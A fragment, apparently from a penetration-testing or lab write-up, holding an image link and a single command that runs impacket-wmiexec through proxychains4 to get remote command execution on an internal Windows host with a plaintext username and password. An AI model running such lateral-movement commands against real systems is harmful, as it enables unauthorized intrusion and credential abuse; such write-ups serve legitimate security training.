 proxychains4 /usr/bin/impacket-wmiexec chenhua:"chenhua@0922"@172.22.17.6 -codec gbk